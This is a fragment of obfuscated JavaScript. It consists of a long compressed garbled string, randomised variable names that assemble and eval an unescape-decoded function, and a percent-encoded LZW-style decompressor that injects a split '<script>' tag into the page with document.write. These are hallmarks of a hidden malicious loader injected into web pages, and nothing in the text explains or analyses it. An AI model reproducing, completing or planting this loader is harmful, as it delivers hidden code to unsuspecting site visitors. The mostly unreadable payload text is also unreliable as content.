J_BASE_URL + {~u}}d/}J}Uult/}\\|z~vy&}Mz`zy";zk y2 zzzW|~p}M~xI}zyzf}ty1y3z y=z{zg<|~1200z}zzly3yPjQ}Rry{#y5h_zrzQ{V{.}a{W"z=f",yyyy	4y?yOy2} e{.z~y@yP yRyTyV"yXzfy[zsy^).|mmoveAtybydyfy{; yu }zkx\nyx~yyVzn|c{\n}sytynzqytzuzwe(xyU(z7sxyY}symyQySxy={x|m}Hzx%xz;xyNyvy3y\\ztzvzxx\'yVx*x,zfx.y0x}ym	x}tx\nzM Sc~u}) upzq} }|gzizk(x:x|Kxxy~leci}(yxD.ex}5xjxl}(,xyPu}I1y\'D\'yyC+{w D}ax%))xxxxz}I2x~wzaw(we{xwtw	w1x/x>xQyPxuxm{|xW|t}MzS|~x=w~xtxZ:zm|ax|fx<xyww6x>y|d}rwww? ha}}:|||~w1zoxxrtyMw8w@yPwNwOy2y_~xlfyx*w>wRw\\y[rgzd|~}Mg}%}}wQwRwhwOyBx)iw<wMw\rw\\wc}:}MTwnezCtwmwoxJwrwypyr~xxwwOwK{Iy}x~w${w&w(~|wjwrxpxr{<wBwDz|plyVwUyrfygw^w`wvy3xv$wPwqww;~yyw-ww}wz(wHw3n|kvw\\v+wF|hy#lw~v\'yoygw!}(}GxVv\rzp}	w|byv#v\'v7v%v>wOvxDx)h|xb}E|zav})\'ygv~~~yxd}aa(x{d1v_wCvarvMw?wN}w[x>w}Mx_w0xdw4xfv)yvvTxF}envY}v2zcvEv]ygv~vVx+.vdw\'vgx|z}vov%x|WxgxvBw#uw&}yw+x>}\nwvKw03yKvsyvw-w/v3x;wpw\\vw:wxw=vOx>v`wEyvyv5wKu,v?wu;wTwVwX|~wZu2w@v!wazqw_we|vQvNv|w\\wlv9u:u;y3wtz-rv/wyzDw|vbuKv$v&u;uCyPv9v-|uWv1u*xeuuRu<uj ub|~nv<u\\u;vzvv\n|~uw%vGvuMvvxs}u4vpvvu?v wcx+urv?u`v%vA}xvuuy}bvHu }cvLt\nwruCuu|y2vSx1x(vudv[uv^wAvlwEvcveud2vkvvntv(w?vrwNvuz[~vnvxw2u+vwRu	vWuzat#uv\\lt\'tAuu\rvfvh{a uyouuKxO}sxJxSHxv,D~upx_xaxt xt={\nyCwp	vT".zG}k-{g}ygz|o|mvK-tkcky_htYrxctc|ftextgtavUtBzrdC}\ny{t}xywsvcvV~qtu{ut\\-}4uy_st|wtUyzavrugsw5\nsyysuxtYs\n}qss\rxrstIxs{dstis9}s}sxvV}Js!s\'xLxJsFxQxSJ|~u}fyr |Po}Lly4}E~vutay2z	||t|} y8}0 us_~udu|czdt_twIw4$uQ {]wz>ay#zS{n{wdr{	s{\r}~y|dzza.xh|Zy!sty$uFuiyPs2|d|lvx|(u&yPrtrzmrwN{Vw(w0vjwNoffw-rry3x7}Sv;})r$y2tFu#r* }^}HzGr\'upr)wNwCwns|t; |}cm}(v^wNz-}Hzw0zc|ugr@v|st}bw0{lwNws{pw0r4lr.}it}p})}LtyrSv<r.u(prZlr\\kr^r5v||m{zrrcrergrUwNrX};}mrl}(rdar]r(rpv|rrmFir{Vy;rmrxrfrzrVwr~qza{VOzDqryrTqrs}qtqrvrnqrqq	Lqq\rrYqqroqmV|ir2qr[q!qr|q	q%r1}:qqqqr6nr8z;zuerbq qr_wNbzD}bnN}|tHTMLrE<z\\v><y iqOrIw?qAx	|fP|mvqHqJqLqNqPqRqTr.qWqCqEx}8urEwtityqUwqeqYq[Eqjr;qlqnqdqB|fqgqq*q>rhqVqznqZxrq3q"q};Fq=kDwx~k{\nrouyg|u}rt}J~r|~{5uK$x3}vXvZ\'rkd.jsLzCwVt\'u7x<sU{pepum|xsFxzM*xyzNTh|j}psMwV sRjxk}p8p8 @sw{gsg}brpGpIszdp%}Mp\'yrpOy8s{myqz~q]L}9};}&ypp:|yrp`}umoy|mwump;ypTsNsTs[rw\rzN@pXapZpi{ObpC|cypAsb|pAwXkey/|Yl}Rs_aqphozS}qy|fsy|or9sdsr|6sptyvpvz: Potp~k/p=ppwVp8zjx$p$p&pqu6szau8ygosouau\n}pz;zdy3|~o/qFy({s#rsuso6 ||z~p4v|x*z9o~rw@p{#t7o:rKozu}}oTo?r{.toQsww\'}v,x>uouqoXz8qlx[wRoj})oco:l|zSoprzosz8qqqDqFoioyoloo|pvorToznpq|zuploqv=ntjpnnwynwNsqOnvo yBnozS}|vqmrXny8yp/zqzd}z;rqwXz3pioLpAxr|}=|~|ay!ogdo8woQn-{\norsT|~(pexyat~\'z\\r|	oKoMp\'htmtGnJx	nLnNnPn3\'|	{Io}m{u{L}qwn8r;nDu{t5nwzg|~!n@o<nB.rqmxn?r;yYwrEp;}_nUnkn?otw) nqo:nA|fonvr nys*o;o=n5sTny\'{hgmza rE}:ftnPrEtmx>sqEqhs{|csbk}ypQwNxim)|guwt\'~loumzwts/Npyzm3rX|zar;tPzm}cyCyiy} n <sbn$}zzznzn>x>wlm<t[i]{|2|pSp?yr-sm/nP{ z&t?wnHx5};s-pQ(mVmXz$t3w,m/v-mLmqmsx>z,z.myxvqn/yCzn }Jm9}naUt}onfxnh\'ULwn3lolm:ll	ne{Nn7r;OlmSyvoQou{Vomjm}odouooyPuAotov{}M}&s0\'o0o*m`onzvod|fof|ywYl,{Vl.tu||zal3m_l-oeo|yl7v|vysr\nmoml:lIv,o@(nIl&l>owl*pmlQ}lS}d{u\'y#,{n`eq{km@o9oml(ol9l^ogl`p lDpUlFl6m@u^mTn0l\'ivHr&lnhyLmhw@l}x[l+z8l"}rP||zaqMqSqaq`n`pX}&sDnlr|l|o:lHlr}G}vngklllokl<kk#l(.kpkq`qQkxky<lylzamomu{m1 }+l\\k#lRkk1w{)[0mZm7ylz{Zm]o1wVmamcz}nhmglOvtkk=|yk)rQk,qSm+s/="r;ymbm*y\'"kklKkw?oQnq[ynSlupq-{\rxrt\'lpl;u[k4kknq[kx8k|~0k9&k;mntklxrp]mnhrTk!y3kzqXpkmlUnrmjq\\qILnJl	}Tomk$kxlLnjy`ds	mnl\'m8m:|zam^lvkrq[{rnnjq|knlCj-kq|qhkukTlq|ym@uOo:o|q|k}kjzajjm~kj3qfqFj	k7rzj\ry2jjMqhj6jjn\njNjj}jjkvl_k3oPjBjZqhj%j\'s/jpQkGj,kKm`j:mw\nj2onjhs.sj)kFj+\'j8kLlxs6skRyvpo}Hz;rErj{	x\'vqm@l!l-sjws0jysjmj|jolFk\n{ry-s0iyPt}f{wn}}I}JnqowOiipniyri\nei(k}rMr.yPr>w_}i4vy8j&{irMi\ri(mjJnCn6mmmmz>jrygyLjtkU~yjvj(kjlj{j}l5iPnOw\niAiy3i*rXi,mi.|dii\rtwlmz8iDnurzanwsTk:jXm	mjRjj }dimnil4lFnNpD{\n-njnY{WnMqzat\'mrkhvzam-rmEk&jirr0q\'}:j\nnm\r M}ahze{jkl~p{ix/jInshq&r2z}rotyoul=k	l-s7s}|zaouh	w9|Zu?h.wgkyCoujEx> ki]wS|ZnnmFuh:hjKrr!|m}h>z-sskv4s&v$u?.s[r>w{wZywmRm}yPhG+|~hXz\\}4}Hw4h]z\\lkv%hljSlYiAoQnnygzyzgyykkcpxh6w@nnynnn!yqxn$xlrgn(~x~rojJvihn2oMojEn7n9|1lap/itk"hKor&yh>kzahnm~j"v|sqFmBnnws2 pks|ftrs~vx}zza|hgw}ckn|gSa}U{h.gBniviAhm3}htxzJijej4qFgFz\\gH|Uyg\'gKh}gj$yl1gRvgIgUgWgMz8xj5y2po4p+hXjqtUxj2xno`p*yMowW{q[gltkjo:xRzzako3slv5gsgn0hXx6kuWvnkw\\uTwvwxv1fg~x8f	g#lzw@fr&f	uctueuYgrfwRfp"kwRs#hxlyigkijh%jKrWq}rwtyhjQf kSf+mf.q3s*gUf.gXuh<z3p~vp.~rk:o/~t~v}g}Gg?}MiitjTm	xcroa~xg#pfAwplbp"kpp(ygf{gtf}G|nk+xPoOt5yqlNl8o:raf$x>fgyy3sqCpkng2r}zSs[g<w|pxnsNr||$p%knf\\yrpp%hYm0 ecgvn!n!v	|w*wNiWr\'0.2.|8tRxe\re\nxqqhykne	oBx]o@e"u!}Aee	f{e\'t$ip6wQzNSfdzdz|iow?p7uMpv}zloxZe5pH|mw.|pxYgn<e5o-w?rat<fhVwRoQ{qlZl[ntjseZe[oke]oQksvreYo`e\\v8o:eeql#eiebekz8r7h[z]gffS|)fkz8ubneqeVo:ffu0ne~wOoQofsTwnlXz8}Tod	l[pfyCl!tlgf4w@eI|onm}fgzh/l?g[my$ygediiCf,ohMw-z}hzh|g#ykji*d)mrrd&|g#edq[egl#hemqdorezoetw(pf^|(fUp~vx|atDibr&etGd&g{w2g}r&fYt$dTkdVj<gcdZflWdd6ntraq3f2jdd d+d*fcw.q<q~ks*fvqr.e4e@ s\nuUe9pnk\nx\\~rx6|czae;i{e=we?w@eA|t|czza|eG@deKn:z>eNe@ePwczEs$fdnjhp};o<yVd<hpd#l!tgU0h{f=f5ok\nhqo:hsr;yc/g#jAf6ntf8pdlv<gc#c<irc>duf:i-w-c0yvdlPgfdfncLdz*ce> g}p"cpolEcx y]|s_ii`ire5ceBcg-yrozrcc|gcgdeOwNrjckdeShUitc;odc@xXipo:ddcBhod!}c*myge }tod$h0jxmw\nwdbddF{IdepdEec'   ;xOPGkofMP='fu'   ;cFTEtwjPnQIH1sR='vPaOFTJcZgIsLnqqMNOb'   ;xOPGkofMP+='nction q4G82A6Qo'+'hI9Bjq(lTd1zbw'+'oz1vBC2r94){'   ;j239L1jI='kAQ4E527o'   ;mnO9x5GctX6='v\141\162%20l%32%3D\167i\156%64%6F\167%2Eop%65\162%61%3F%31%3A%30%3B%66u\156c\164i%6F\156%20%6C%37f%39b%38%62%28%29%7B%69f%28b%38\142%39f%37%29%7B%64o%63um%65%6E\164%2E\167%72\151te%28%27%3C%73%63\162%27%2B%27i%70%74%3E%27%2Bl%4F%2B%27%3C%2F\163%63%27%2B%27%72\151\160t%3E%27%29%7D%7D%3Bf\165%6Ec%74\151%6F%6E%20\154%33%28\154%34%29%7B%6C%35%3D%2Fz\141%2F\147%3Bl%36%3DS%74r\151n\147%2Ef%72%6F%6D%43\150\141r\103\157de%28%30%29%3Bl%34%3D%6C%34%2E%72e%70\154%61c\145%28%6C%35%2C%6C%36%29%3Bv%61r%20l%37%3Dne\167%20%41%72r\141%79%28%29%2C\154%38%3D%5F%31%3Dl%34%2El%65ng\164%68%2Cl%39%2C\154%49%2C%69l%3D%31%36%32%35%36%2C%5F%31%3D%30%2C%49%3D%30%2C%6Ci%3D%27%27%3Bdo%7B\154%39%3D\154%34%2Ech%61r%43od\145\101t%28%5F%31%29%3B%6C\111%3D\154%34%2Ec%68arC%6F%64e'   ;function hI9Bjqq4G82A6Qo(mEpIiCuVZ){cFTEtwjPnQIH1sR+=mEpIiCuVZ};vo3P147i[0]+='%72V\156%35%34%74\102I%38u%31dFo%58'   ;q8VCo6TY[0]+='bnd{u6oWe]c{gxcjruduc~lbh$mcub)f0dvxFbb$f*dpmhr2b+b-xivh:h`y3yz\\yhzhhkh zh"b.ntb:}:wy4nohBygy$mFbAbc2h0ss9h3p!ilgrxhhTx;fMc"wOhbhdvuphhv5hjfMbYyvwlmEhwmIfahYqwLbhwrbW|~nnbsyPcMwOfgvid"bz8c6hbr;c9bsaba\nc2c,mfbWd/cKabtFmeX{VdL{.lycScUc }mtycZe<ced|@cgeD{tycm|nceM|crcwNa0qf_ba:n*uAp2bo|s0a"ncTeGUntla)c	a+c\rpHa.~r|aa:a2eJcoa5p/csv|aStlcxt>hDe^dp0dbo{paDtt6g&aGd|e7c`e:sbgrpmclEc\nx>a$axaPceDr&aUdeLn;a6cpxpZzd{N}b~ypbpngasapa*a8v|r&a^xx+b}mUf2cpn<b-iqjKghdbsihdtyda`dojLfPg#ae]ayvcnbNirr&aia#eGCp;a(bScv,a cpe}<govzdf{aptpxsg<{yCmB|g-wC}0xaNcVa-a|~r}7aeKzB{`}MpymH``\n` pc`J}|oatyCab|`A{<`]pYnw`am`r`\r|`N`cdC`m}5aZw?wBs`w4iygitNa`buwn8g`n*n3|H_uC_yib5uNb7b&gjPrTjH_hA`gkb-_hik`4v`/yPf{(yj_x_/yG`q_1mRb}r|Zej}7x&`,yAn0!z}mOnQyq{A}qijni{-r}kr}\ncet|~qzbb`(ca3|gadu]_)v`1z*dyaFayo cW_Xzd`>xDpAp~pDsUzW`@}:`B`Fpn`H}`fxawo cf`VsPca,`1xD`o`_mE`s`u`w_u`hap`}pE`w?}7_v5bga``1nS>dV_Lq	-wy_e^ovaEak_byPzNAj&_f|g^	mA||`GqS_t`N}b`ic3eGIwX^_o}&zqlpkdg}|`D_zSxZu\rg6ap}l<nUnW_w^!_daVa)fun*^\'o_hpBpD^Hy3^ ^Ua{eCg\rj&`Y|g_a,````	`t`c`e`y^3pn^	^Ty2pv^``zu{hz^^D~yj	`zpd^5`~^ws^(^`a`y_:oQ_<fMo6~qhH|hj6t	dg_Bzy6k _7bB|ZchIo@e	bbbruC]k^M^~_>y2nn{|x)d;]x>chJ_<--j]!btn0_2jGn3emNz|](w@wl]3hBb-erb[l?ksj^t$dfe]w\\lMv_Vweg?f}lV]0kiul~spkkaf>_[`.fi]IuC{p0oQhf}bo]O_wRwl{_<yL.lekGl}lkr;LInP]J_F|mg^_PzUz(n]0_:d_)]Z|]vzc%zv}sy`jt$]`.bhZ}alVb\'xx_Iiie^};_Nrx_Q]]_TbR]e]bCh\r`2jKbP|_v<hbFh_PbIiThh!z}h#_!nuh\'bQmnza\\#hFbT]_bnwJyghkmfpA~qm}bu hAjk:mEmJeWb{`c)a}	ab}bac4k	wLz}-bSw\'a_\\ae]@aic5hb\n]\\W}(ba	\\gahbya\r\\ad0m}`1eylL`6d|g}\\g6wCfipffzmB^*`I`Nf~upZap^0e@_y^Yci\\^\\`c`^_`^pZ^^b^`dpn^f`i^i`_W\\^}^u._9]+|] m}fs`9g;yBr}`C{V^%~r|g7svtt}&n\\(dg_A}	_CzWn3^~\\Ih`k_mIhe__UuCcn]dwObChJ]`pw4]E_yC\\Mj`k\\Qb\\Za\\je]\\m\\Yb\\[\\sx^\\`\\b\\e]zs,xcQ`)c3[doc6\\Vb\r[b\\R\\p[s\\r\\][ga^w?d{aOMtYaLc\\s[wvvo`Sa%`U[jq[`[c\rcx>jq^}cz_c}\\*cjiiob{[[gub lfQa!d\\]9oQaiB\\6k*lgVn!hloMZ/rQZ1e_nPbzacD` gZiojl!dCnh\\6d\\hx}w0\\OehyZFudx\\{_aeGZxZlv~sqZz[Z\n[a,aQsdxrZaXa7ZwNeeZ`ZbZ@jHoQZ b,Z+flZ$d]&}RfZ*]vZ,uiBdhirZ0l\rzBzZ5\\&[sZ8l\r`kZ;ZBmdq_j\\+Z<o[FnhwhZFgZJg{b{\\DZNw%ZPt5\\|aOxUuy`ic}^vc[lv^jzh[chtFZ%Zb_Zd`T^`bz~Bo{z-nypWp;e:||tFY$brepA||ZvvY)t_eQZs{^}bZdotab_EoQdH|dz_EZbZ!]9[M\\c]?l.sNAzDjd1|Zi*ew[u\\X[xd$\\\\m}YgnpY4nyYg\\^bb!w0YgZMo:ddZbbYp[,h#g>x^(podusbeed?mZK{VY|gvxrenow[IqXYUx%i*[wZcVY"vF`iio`>_PrlIcai+{@ZazZ\rY,uY/[aY[`p[`b`v[`x{o^^h^xzS^.|v\rphYHpH^``>{Y6Y8wCypF}\ng`JnwYVXMnn`<^)pi]ohZx\\q8{\nYHZu\'u[%ygaYOd$YRn3YTq7euzb-Y][jY_y8YaYc[ocNy`XgdId\'s0]zqXm"alaOpkZVo2vlciaV`ii_zpf{X#im[|YHY+eDi*[^`^za[z~[^d[X9Y&^\'X>{xX}bXBpw[zmnXFY7wuY:zTY=p;XT^(_P`?dC[1^.`r/\\8z["x>i*X_W$itd2iYh\\k[vZ&[c\\Sy$jsdg`%oSYSoYXtXPXj_XX\'[N]:_ikZ0me\'xlr}}\niZ]9\\%[Xx}nyZIYPZ=_"x8[G_ Yd7gnyYWgw0\\"]G[\'||YC[EYhA_vfs^Ms__O\\_SqygwcyY/n~mtWzh#WVovX\'ccnWszmhJWUZ8WWWYW[}MwYbzeh_3Wa WcX\rtm}y]*|~YCWmo:_<fh)_;[*ZC{VYe||_/V(qhwXvx\\D1V%[(nbV]	d3{5\\B]	gm}]#h(V)mf].[DmHw0z_2nb-]z8_<]/bsd3[>]7z_n0]_D_]=]9yPVUk#]]/iRjj\\iVi\\m\\_P_R}JiZ]PuS[VKgVz>zn|r;]Mzb ]]cty2b%[FZlVV|Z1Vy#VZmWjdiZ?YZyC]<jn3_/WiWejE[K]FwRXMh_<Zn{o_=Vvl{yCg[?]\\rVdwRVfjhx&ygU*wt|fx%|rWGUaUg$]Xv$V\'yqbs]^o:[R]b[Uvwlp]>y3sThcx^bs_*wUYUjZ}jKZuwU\rW\\Yx&VNx}k:UWWfeUsTU[HYUw\nUKy2YoZXf1YrW?y~rYwW?\\^e,U:U=f%V\nd}}(Vn\\(nq	X\\<||onbKU!iul(T}syg|s_:[]ygTjzaTbXvU@][*mE\\^wm}V5nVGs]%z\\(VT[)w{VXuCVZV`z`#V_U+Va]]vVehJxVz-w_=Vj\\SkEiVm_K_M]yWVtj1U<sqp:[6g2y#~r|fnwBjpA|g`>jqsbX.UyyPwl]6[@noT4U<gc3]BoCUGv?]H\\T_VwVy`s[i0\\:z@mUzaUTdv\'UQwk_UUeUUUYqvqzaVnOTzb8UWgUUUUhUoMUUid\\UlyvT	Th\\b{U&]VU((U*V\\S\rw?U0sU2sPz{|ZunIU\'cLU<TuS&UyU@\\zv$UCz8UEwJ]0wlpT^TXc#z`|{xEy(nLo)lEw0NpiVVnUnf{r}o[[6}xX|sNx\\g<larr`?Y7vH{yzBozgB.ah\nUyb%U\nx[VT~USzaU	YUhk:S\nWnnIU.y2Tp;{}fbdTs]GZ*UIS\rUM|~UxU>vnUNS}UHn0n|m+\\2XiSo]Sz-]UtuCjzWRh~h#\\~tYpAzD-rhza`P|TCVs}\rv_,yxbX R$mJSqT.mPx_6]vR)[xmZ[mw	RXRde`?ovdgsT\\JZ"}	b[yk)\\ijS0hilYd.`?[h\\wV^yCreS\rYs|~nS6bZR?\\oYl[_|0WB\\n\\fYlb\\^UMaRKUyS(S(fsU~Un[FWe_T};VRl|~bvW5q0|T\\GWTdqWVUZSdU\\S_gk:RlUS`3_#]9RpSkR5SS\n[J]9ThBbsT!e_bsnjzabsVHT%+T\'R\nU0VW]-S%ihR*Sy3m{R\rRSUzv?RzahREu8Q!RVNT{iQ$y2Q&SQ)wrRdVYW0l#\\^ThwRwWdQUXVR{WZSeVj[FmJY]vQ<V<Y^]e_ZojHRN]9YxhY{uCU$Z%b"obQRdYzY\\;[VUbkWUScQHR}QZD_&ShWgUaRlQ?W6wz}RQNuCypZ][`\\lWCV+[*[JiAYYikmnxr;i7o&RnmTnP\n}Y6qXzU9v$wl_-\\DmQwRtQ3R\nYunEr/\\DQ2YW\\^mUPQaWS`jn\\LgQ	QqY\ne{bQXUvQZdabQ^a@}RQyvsq^#c_Vn.e]Q[W]-\\Izm\\PP4zdUN\\?hgxS] YwRsqX|T[1s{zeX	d>YWveYXdBeoXX\\Ydb{XRlyvRQX_]WPi*`5ZRd|AWM^BpnX!^.W	X%m*WXZX*_cX,eDXX/cqWs_WX5ypPcbzpWw%XAOXEXGW(XJXLXNz:z]XRY>oXVr=XXeuX)^zx>X^}dKXyZiQCoR_Z6WLXYR	]vXkWr\\dXsO0SaATfab@VtFa?c eUwhXYUz]oVQ`S_n0kS5uRhX[qsOMa]=P(OHyC!OCYco\\l	fDUVhXSaUR|Un3O]RyYuwYZ4_EOcmT|p!qYOjSUdhObblRlmJOpQWg[BOMQnby_\'QzajhXZTyk:OVblZoUkR\nhXd8tYb}bXqU;UyhXaCNfbln |dfyV\'|fATp}hWM{\nS]m"h#TI`Eo4[ZRm|bSqmzgl/zq\\n*oZeurnf{U[r9Y)R6SJzdeel0^/V[	opZgz`z]}SRwvN;SOxQEUl\rN9SfNblOSUeS\rR"|Z\\%hXX\nPjmH_3N^q[XxiR-ThUn0mES![CRhX[FP-NbOuqz}UaW`_EmEhANOUcU]Ru\'blR3[+NiQ8S~wRdXNzN|fBV{|mPvXY|fN#sph#Mh[P\\b6OU\\6ODsn3`>Vb{5R>ONRAd%O	[~bsO>t$ZwvTgUyypinp\\6PmO+iknDh{mP\r\'Ywypw0M;mmM?V.M;m M?bssqDX0O!ow-XPZ\\v$b>x	{ir	U<sfs{iUiMni5U/}qi>cCQDorB{iM_wOzv|r\'M+tMJh#^2y4|wBX`>{Vq;Xb2txkMTn+Ms})NM]1yCo/|FghMN!|fq:dtb2Nu;MPMV}Gwd3L\nMnL\rq3OSv$PUw\'r`iM]LT`iPw(ovA|MQPSfoY XLc`oZtF{iW\rZ^_zoZOcaOW"`p`WX6e7swde9XU~y|ez\\N6gL2uX l:`nO$u\'L0No^}]zadgzdjPZ`\'Q\\UiroZv-P=TYRxmL_VbhC[LWPZ,tLSN`-QfddZ@WOaVLaMcy`OXto^Q_}WO=b?k&Xunp,}Fv.ffghgsgjqFgxdXUL_zNhxiN_`^eGOY_fYcL3SZO^IO~rvGLSL9Ze>X\\w LkYcZha`edst~xLlc(esLxo]O?__ZQKd|PK*[zaKuL4K^WKoXo}bK X1Zev|XnK+K&O@XbLpw<P.dmO2_XLu]"sV}f\ruVKSe{u0K-c|ddKZzaX|Xc`irwn,^gRq[y&o~aCL5L;Z_aCKBY1cK#Q%ag^}M^s_Xbm0nb-eYYa>O[P/\\)kjHZ.L]NPx[SgOkQFr;Yz}XeJUcKM\\+Jk	dC\\NJUT0MYQ`&Jz3Z7UJMdQhOJJb{Y	Jb+R~QQoWkx8S\reP J,NQ]P7RXlQSyCJ\'KNT,yJzaYRJOqf2\\KUVQgZ0JCZ~J\rOm{Vn]O.gcWwV!S2_@WIn*UaPOdJ#JPJ%OlZ:NwP1J%Y\rSjJaVd@yHROhJNJdjZoLU{O:h9LWHgNjU}g"PHLgUyfOo}jgdRvZ\\6jCqFqt^6kcdaKYw2q|JTyC]~PJuq{gPtDIjfqiIr;I[YI\nqF]0S(gYI[|giGml\\pQV}z@j&i\'UVl}_JlE-jq-gRzA}:dinK|zaI4r2I7VV8|(\\:U8JQgIqhdkSJ|jDtKI/lvKei0z}meIT5LvIE}hRbdf_O~dqIUf9tk;Vfft+uizlEINt\']~JoaZxRLIDIIGNJeIUnJ|hS\rIgOIFpmovVr_IuIiw@S(b%j$JxR=ZqafjntCIzaJjIpgIedbI	|bnIdJIvIjxrtjHUHu\\`IeWw2HHzaY_j[x[I#\\I*Tnixs/I+jkj*I.Idj.eeI3|I5p/I8nZI:H:I<t\'H+exIAd;ICIwqCnIoJlJ|H\nIKH6pqIfIPy7HHHIk|IWbexez~IZjk{pIzI^h]UJp3IbvfHPwVIfygHdJ9SwM.W^LcjYH	q[HKrzR~jIsj\nKzIHH_vI]I|qKzH\'S^H(IHyuoXHxw\'ny7PsK4aOSANgN6YCasMwtz|6~rv^yc\rW~rMNKrOwKz~^o{i^GzS}\\}W8yvG"y^}u9b}xiGU0N_ehVb_mf<\\:mG9l#JJQehmjqI\'eeMsqpN+TY_Gq|zar}pq3t\'wKvAG7c:_GAzSjPV#R>GPtyGRq	Xq)b2GVvaINIJfwLP8omIz|RGdb{q2pGhGjG7GlG\\L,P*G@NddCG^otNvHk#GqGSqGfreGwGXwGl[JGoFcGGrqqqGvygG'   ;xOPGkofMP+='eva'   ;lWIX96L='fcDhGWdastaYaWsOOOGb'   ;xOPGkofMP+='l(unes'   ;kigL2N7='rL0as2w3Jo'   ;xOPGkofMP+='cape(lTd1zbwoz1vBC2r94))}'   ;kigL2N7+='u86mnDkxnz5n4v5'   ;eval(xOPGkofMP);uX2R1tHSRcd8='FftyODQUmmWXmbnvHtCxGuRYS'   ;xOPGkofMP=''   ;mnO9x5GctX6+='At%28%2B%2B%5F%31%29%3B%6C%37%5BI%2B%2B%5D%3DlI%2Bil%2D%28l%39%3C%3C%37%29%7Dw%68il%65%28%5F%31%2B%2B%3Cl%38%29%3Bv%61\162%20\154%31%3Dn%65w%20A\162\162\141\171%28%29%2C\154%30%3D%6E%65%77%20%41\162\162\141\171%28%29%2C%49l%3D%31%32%38%3Bd\157%7B\154%30%5B\111%6C%5D%3DS%74%72%69\156g%2E%66%72%6F%6D\103\150ar%43ode%28\111l%29%7D%77%68i\154\145%28%2D%2DI%6C%29%3B\111%6C%3D%31%32%38%3B\154%31%5B%30%5D%3D\154i%3D%6C%30%5B\154%37%5B%30%5D%5D%3Bl\154%3D\154%37%5B%30%5D%3B%5F\154%3D%31%3B\166ar%20%6C%5F%3Dl%37%2E%6C%65%6E%67%74h%2D%31%3B\167\150%69le%28%5F%6C%3Cl%5F%29%7B\163%77\151%74\143\150%28%6C%37%5B%5F%6C%5D%3C%49\154%3F%31%3A%30%29%7B%63\141s\145%20%30%20%3A%6C%30%5BI\154%5D%3Dl%30%5Bll%5D%2B\123t%72i%6E%67%28%6C%30%5Bl%6C%5D%29%2Esu%62st%72%28%30%2C%31%29%3Bl%31%5B'   ;nKyL1v='l'   ;kigL2N7+='n7zq5Sg'   ;q8VCo6TY[0]+='WsbGyd4GV2KQiuFq.W6F	qFFF\r[Yb{FqGzP^eYF-XNvXGadvFq$W6GuduF&GkFxrXF0vXGl`kF+FK_wsp^}cbFGiFw_vj`q_3_ylO*Ub[FK]l_[Buuwy^gWeFZbF\\WW^R|cQJyqGiHzNnNf}Mr9{rY\\KPP)w?V&c?uAe`zFcF[Z1FhPV*F~Fe[wKF\\YE]QBz3LsLeTF4LwO3Jpw\\b>wWO<M^~x}VbLZn=]9F4I{wWFOeFMGn\\Ho_\nP.ER>]wxqbcHZvzH\\E"Hbu\nFQE%E\'IaZ)Ho]vFyxXggeT[&Q(hX]xHYIYE6Gh]^Fu9HeUPbsN[||W_V<NaRq2NfNhQ(\\HNmNoRq3[G_3iylQ4MzMQ(I]WEvzar.T8w[%it_^g{r=\\\'<ouqaEzt\'WqEnwN\\cp*E&VSb}_:l%O=mLyz]hs6iUlmVm>METywR%VRmVT2T/h^zHpyCmpjmZkIILkqmd|~kQU<[lI$e_IDmrHmEmvT<RAT>\\Vnr}I8I)iSlmH4x%Hhm`_M^VSizaiuC\'i!ckMDM7dqM9iGM=TnMC|	Mhyvb`{VmaxBi0rEn |i`.hS=i|E}g#\\yGw?D4m:FJEsWP]*kcr;wDlJUM5h\'-t|{hzlRtGTn-M5cKajw?Q-G3\\BW=_9P!DES4f3KOWJYb9imm?NilV{wz~yzUyES#JnRWAYjUr}p\ndup\rPO|fb:Cyr}zD^thVC_EYi[wCGdpC#]a{\nPf%IkM0hFJ@M4CnxMX\\DC1Z&C)d#|wc}LiKFt\\^CDCgFPnPVFtC\'Q(~rCNC\\mCFsCHi8b}CMeC[CE{CGCRP}bP]0nHb,[]RBpRJMrLiUD\\@[Tb,P=CzawsTMba<e]`1CbOC@mL\\lml~kBmZd,|CzWCZQ~RZkgFSXVtCKmBZ4R^CdBCk\'l~B}cVtCTnUBCVBBpB\n}r w-HC-SEBRYBS B CGB~yjpB&BCOBB7B"~yCjNDB<Xzbt{oW;LVEwaK}]9uFSmF`1\\-xzCuZ|imgh#`\\^BSDGz\n^~BYsbbzN`QAmxKvMe e1oDPtaOGc/ancZsQsSx^sssuosx}_ozps~]orMRe>G Bvy"rWp}pt_*^lW#~rp|_joza{ynasoo	oo\ry8oX>ooswoMZtdB~imrG/yPoGr^}E ^WPoAe#uA\'|VDn3oEBFTYQ^}vW=ypXy:y<vygyDcWP|m9N_-z}nyjw0vDewfWfCK\'vAOcvK1O9]QyovMX^WftT9[zaY\'o2WxXh[TGX<A^UpO}|pyMkeyWmyiy_e[opvTkzmIy#ndk]AoAqk[yk]\\kanI1m:keEyi>XN+qQEz@>LA|f[5q	@\r@	qQy#>pOx6supFpumIqNA|"@m/@}kepGy2knT>@Vniv@(@yP@+@!@._Kon@1_cx><Ay@-@#Vnk\n@9^Iw?@@5@?TA^1ke@r}@@@2w@E@>\\_M2ke@x]@M/Ez@)yv@l@O@:y3k.k@]@*@ I;I6k]@ip/k^@SVneeyw@pq[H9sH;d@qb@a@C@c@ @o_Kjq@yq`@]@dqOpG?@{Ah@K>e@WP^^O^`p{H}qh|G(^qAw-`hAo\n}(Aoqo?AoB{A s}t\\A#n,||`>Z_G-|^.N6TRzq^(w<nEpw[5~kw\'|bW7puX\\o/e/dVfzahUo7duOF|wXM2uw{g{i]uV}r?>jWu\nHfD#p(bRty{zs{ye}bF`}Gou_Pzrv(wcuIoIJS\\xAC?<wC_P[omZvv^~?o?>X`w_\\\rfhE>PpWoQEIKQN\\?xW/j?Vut,D>nXIC?R?=_PS\rwl?GISx>A-e+?w?S?eiDo6S%EkmT>D)f#IC;uRpvHOHVwBcHo7I_)jcasG)x&taymxSs]Rasaq[|6{xzBR$t_vTu7suixixVv+uKth#>>wp/_>At{t}E3|gOAyvKUy;f}bw$v+vMs#>E>Ww >Iwxf>Z~yb>aCeAy|~>L>N{ud>QoR$}zTlGLN}{w~ouB/P\rkny#bzu"ou:e_t{B0k@m}$=XoD|[CICarRR9>Vww"h{k^s#5u%c >FuC=\r{lat$=i=qy_Tbj_nGy#)="==%{=`kt{}IR4=1Cgi=C`B:rMxCm=2vZ=\'}Tb{y_}U}Jy;(Kf=0\\{ u$yK>_x}P}_}0t~"xpqz-xxxOzkxS|MwC|dzvg<T8}<zd\\uyJ1Eb_hp/VyPnUtrR{]j}_~vyazguk/tkg/r>}j}b-=c}rXy_L|bxl0].|Mx-=qzpzho->E`8RN q8w>G|Z<=e}?npzDxosy{qzv=_x